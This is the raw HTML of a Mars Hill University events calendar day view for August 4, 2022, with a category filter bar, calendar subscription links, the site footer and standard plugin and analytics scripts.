	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Click to select today&#039;s date"
	title="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2022-08-04"
			class="tribe-events-c-top-bar__datepicker-time"
		>
			<span class="tribe-events-c-top-bar__datepicker-mobile">
				2022-08-04			</span>
			<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
				August 04			</span>
		</time>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="2022-08-04"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		<div
	 class="tribe-filter-bar tribe-filter-bar--vertical tribe-filter-bar--open" 	id="tribe-filter-bar--acc35202-e143-446d-a22e-70db4647db39"
	data-js="tribe-filter-bar"
	data-mobile-initial-state-control="true"
	aria-hidden="false"
>
	<form
		class="tribe-filter-bar__form"
		method="post"
		action=""
		aria-labelledby="tribe-filter-bar__form-heading--acc35202-e143-446d-a22e-70db4647db39"
		aria-describedby="tribe-filter-bar__form-description--acc35202-e143-446d-a22e-70db4647db39"
	>

		<h2
			class="tribe-filter-bar__form-heading tribe-common-h5 tribe-common-h--alt tribe-common-a11y-visual-hide"
			id="tribe-filter-bar__form-heading--acc35202-e143-446d-a22e-70db4647db39"
		>
			Filters		</h2>

		<p
			class="tribe-filter-bar__form-description tribe-common-a11y-visual-hide"
			id="tribe-filter-bar__form-description--acc35202-e143-446d-a22e-70db4647db39"
		>
			Changing any of the form inputs will cause the list of events to refresh with the filtered results.		</p>

		
		<div class="tribe-filter-bar__actions">
	<button
		class="tribe-filter-bar__action-done tribe-common-c-btn-border tribe-common-c-btn-border--secondary"
		data-js="tribe-filter-bar__action-done"
		type="button"
		aria-controls="tribe-filter-bar--acc35202-e143-446d-a22e-70db4647db39"
		aria-expanded="true"
	>
		Done	</button>
	<button
	 class="tribe-filter-bar-c-clear-button tribe-common-c-btn-border tribe-common-c-btn-border--alt tribe-filter-bar__action-clear" 	type="reset"
	data-js="tribe-filter-bar-c-clear-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--reset tribe-filter-bar-c-clear-button__reset-icon"  viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><path d="M12.268 7.5a5.633 5.633 0 11-.886-3.033M11.4 1v3.467H7.934" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
	<span class="tribe-filter-bar-c-clear-button__text">
		Clear	</span>
</button>
</div>

		<div
	class="tribe-filter-bar__filters-container"
	data-js="tribe-filter-bar-filters-container"
>
	<div class="tribe-filter-bar__filters">
					<div  class="tribe-filter-bar-c-filter tribe-filter-bar-c-filter--accordion tribe-filter-bar-c-filter--dropdown" >
	<div class="tribe-filter-bar-c-filter__toggle-wrapper">
		<button
			class="tribe-filter-bar-c-filter__toggle tribe-common-b1 tribe-common-b2--min-medium"
			id="filterbar_category-toggle-acc35202-e143-446d-a22e-70db4647db39"
			type="button"
			aria-controls="filterbar_category-container-acc35202-e143-446d-a22e-70db4647db39"
			aria-expanded="false"
			data-js="tribe-events-accordion-trigger tribe-filter-bar-c-filter-toggle"
		>
			<div class="tribe-filter-bar-c-filter__toggle-text">
				<span class="tribe-filter-bar-c-filter__toggle-label">Event Category</span><span class="tribe-filter-bar-c-filter__toggle-label-colon">:</span>
								<span class="tribe-filter-bar-c-filter__toggle-selections">
									</span>
			</div>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--plus">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--plus tribe-filter-bar-c-filter__toggle-plus-icon"  viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M11 5.881H1M5.88 1v10" stroke-width="2" stroke-linecap="square"/></svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Open filter				</span>
			</span>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--minus">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--minus tribe-filter-bar-c-filter__toggle-minus-icon"  viewBox="0 0 12 3" xmlns="http://www.w3.org/2000/svg"><path d="M11 1.88H1" stroke-width="2" stroke-linecap="square"/></svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Close filter				</span>
			</span>
		</button>

			</div>

	<div
		class="tribe-filter-bar-c-filter__container"
		id="filterbar_category-container-acc35202-e143-446d-a22e-70db4647db39"
		aria-hidden="true"
		aria-labelledby="filterbar_category-toggle-acc35202-e143-446d-a22e-70db4647db39"
	>
		<fieldset class="tribe-filter-bar-c-filter__filters-fieldset">
			<legend class="tribe-filter-bar-c-filter__filters-legend tribe-common-h6 tribe-common-h--alt tribe-common-a11y-visual-hide">
				Event Category			</legend>

			
			<div class="tribe-filter-bar-c-filter__filter-fields">
				<div  class="tribe-filter-bar-c-dropdown" >
	<input
		class="tribe-filter-bar-c-dropdown__input"
		id="tribe-events-filterbar-b1410d5f-filterbar_category"
		data-js="tribe-filter-bar-c-dropdown-input"
		name="tribe_eventcategory[]"
		type="hidden"
		value=""
		data-allow-html
		data-dropdown-css-width="false"
		data-options="[{&quot;text&quot;:&quot;Academic Calendar&quot;,&quot;id&quot;:&quot;153&quot;,&quot;value&quot;:153},{&quot;text&quot;:&quot;Academic Events and Lectures&quot;,&quot;id&quot;:&quot;154&quot;,&quot;value&quot;:154},{&quot;text&quot;:&quot;Appalachian Studies&quot;,&quot;id&quot;:&quot;173&quot;,&quot;value&quot;:173},{&quot;text&quot;:&quot;Art&quot;,&quot;id&quot;:&quot;156&quot;,&quot;value&quot;:156},{&quot;text&quot;:&quot;Music&quot;,&quot;id&quot;:&quot;169&quot;,&quot;value&quot;:169},{&quot;text&quot;:&quot;Nursing&quot;,&quot;id&quot;:&quot;170&quot;,&quot;value&quot;:170},{&quot;text&quot;:&quot;Theatre&quot;,&quot;id&quot;:&quot;178&quot;,&quot;value&quot;:178},{&quot;text&quot;:&quot;Admissions&quot;,&quot;id&quot;:&quot;296&quot;,&quot;value&quot;:296},{&quot;text&quot;:&quot;Accepted Students&quot;,&quot;id&quot;:&quot;324&quot;,&quot;value&quot;:324},{&quot;text&quot;:&quot;Alumni&quot;,&quot;id&quot;:&quot;281&quot;,&quot;value&quot;:281},{&quot;text&quot;:&quot;Athletics&quot;,&quot;id&quot;:&quot;182&quot;,&quot;value&quot;:182},{&quot;text&quot;:&quot;Acrobatics &amp; Tumbling&quot;,&quot;id&quot;:&quot;347&quot;,&quot;value&quot;:347},{&quot;text&quot;:&quot;Baseball&quot;,&quot;id&quot;:&quot;183&quot;,&quot;value&quot;:183},{&quot;text&quot;:&quot;Softball&quot;,&quot;id&quot;:&quot;248&quot;,&quot;value&quot;:248},{&quot;text&quot;:&quot;Career Services&quot;,&quot;id&quot;:&quot;195&quot;,&quot;value&quot;:195},{&quot;text&quot;:&quot;Center for Religious and Spiritual Life&quot;,&quot;id&quot;:&quot;196&quot;,&quot;value&quot;:196},{&quot;text&quot;:&quot;Common Ground&quot;,&quot;id&quot;:&quot;298&quot;,&quot;value&quot;:298},{&quot;text&quot;:&quot;Conferences&quot;,&quot;id&quot;:&quot;197&quot;,&quot;value&quot;:197},{&quot;text&quot;:&quot;Camps&quot;,&quot;id&quot;:&quot;311&quot;,&quot;value&quot;:311},{&quot;text&quot;:&quot;CROSSFIT&quot;,&quot;id&quot;:&quot;403&quot;,&quot;value&quot;:403},{&quot;text&quot;:&quot;Cultural Events&quot;,&quot;id&quot;:&quot;198&quot;,&quot;value&quot;:198},{&quot;text&quot;:&quot;Christmas Events&quot;,&quot;id&quot;:&quot;264&quot;,&quot;value&quot;:264},{&quot;text&quot;:&quot;SART&quot;,&quot;id&quot;:&quot;276&quot;,&quot;value&quot;:276},{&quot;text&quot;:&quot;Faculty and Staff&quot;,&quot;id&quot;:&quot;263&quot;,&quot;value&quot;:263},{&quot;text&quot;:&quot;Featured&quot;,&quot;id&quot;:&quot;152&quot;,&quot;value&quot;:152},{&quot;text&quot;:&quot;PAWS&quot;,&quot;id&quot;:&quot;261&quot;,&quot;value&quot;:261},{&quot;text&quot;:&quot;PAWS - Arts\/Academics&quot;,&quot;id&quot;:&quot;343&quot;,&quot;value&quot;:343},{&quot;text&quot;:&quot;PAWS - Purpose\/Calling&quot;,&quot;id&quot;:&quot;342&quot;,&quot;value&quot;:342},{&quot;text&quot;:&quot;PAWS - Spiritual Formation\/Character&quot;,&quot;id&quot;:&quot;345&quot;,&quot;value&quot;:345},{&quot;text&quot;:&quot;PAWS - Well-being&quot;,&quot;id&quot;:&quot;344&quot;,&quot;value&quot;:344},{&quot;text&quot;:&quot;Public Events&quot;,&quot;id&quot;:&quot;306&quot;,&quot;value&quot;:306},{&quot;text&quot;:&quot;Ramsey Center&quot;,&quot;id&quot;:&quot;251&quot;,&quot;value&quot;:251},{&quot;text&quot;:&quot;RECWELL&quot;,&quot;id&quot;:&quot;409&quot;,&quot;value&quot;:409},{&quot;text&quot;:&quot;Student Activities&quot;,&quot;id&quot;:&quot;200&quot;,&quot;value&quot;:200},{&quot;text&quot;:&quot;ROAR&quot;,&quot;id&quot;:&quot;355&quot;,&quot;value&quot;:355},{&quot;text&quot;:&quot;Student Government Association&quot;,&quot;id&quot;:&quot;201&quot;,&quot;value&quot;:201},{&quot;text&quot;:&quot;Weizenblatt Gallery&quot;,&quot;id&quot;:&quot;315&quot;,&quot;value&quot;:315},{&quot;text&quot;:&quot;Wellness&quot;,&quot;id&quot;:&quot;300&quot;,&quot;value&quot;:300}]"
		data-attach-container
		placeholder="Select"
		style="width: 100%;" 	/>
</div>
			</div>
		</fieldset>
	</div>
</div>
			</div>
</div>

		
	</form>
</div>

<script class="tribe-events-breakpoints">
	(function() {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.filterBar ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.filterBar.filterBarState ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.filterBar.filterBarState.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="acc35202-e143-446d-a22e-70db4647db39"]' );

			if ( ! container ) {
				return;
			}

			window.tribe.filterBar.filterBarState.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>

		<div class="tribe-events-calendar-day">

			
		</div>

		<nav class="tribe-events-calendar-day-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<button
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		aria-label="Previous Day"
		title="Previous Day"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
		Previous Day	</button>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<a
		href="https://www.mhu.edu/events/2022-08-05/"
		rel="next"
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Next Day"
		title="Next Day"
		rel="noindex"
	>
		Next Day		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2022-08-04%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://www.mhu.edu/?post_type=tribe_events&#038;tribe-bar-date=2022-08-04&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2022-08-04%26ical%3D1%26eventDisplay%3Dlist&#038;name=Mars+Hill+University+Events+Archive+-+Mars+Hill+University"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2022-08-04%26ical%3D1%26eventDisplay%3Dlist&#038;name=Mars+Hill+University+Events+Archive+-+Mars+Hill+University"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.mhu.edu/events/2022-08-04/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.mhu.edu/events/2022-08-04/?outlook-ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>

</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="acc35202-e143-446d-a22e-70db4647db39"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"6362bf50b4","_tec_view_rest_nonce_secondary":""}</script>				</div>
			</div>
		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="event-tickets-plus-attendees-list-js-js-extra">
/* <![CDATA[ */
var TribeTicketsPlus = {"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"0bc114c366"};
var tribe_qr = {"generate_qr_nonce":"7104c0781d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/attendees-list.js?ver=6.1.1" id="event-tickets-plus-attendees-list-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.1.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=6.10.1.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=6.10.1.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.js?ver=6.10.1.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=6.10.1.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=6.10.1.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=6.10.1.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=6.10.1.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.1.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=6.10.1.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=6.10.1.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=6.10.1.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=6.10.1.1" id="tribe-events-views-v2-datepicker-js"></script>
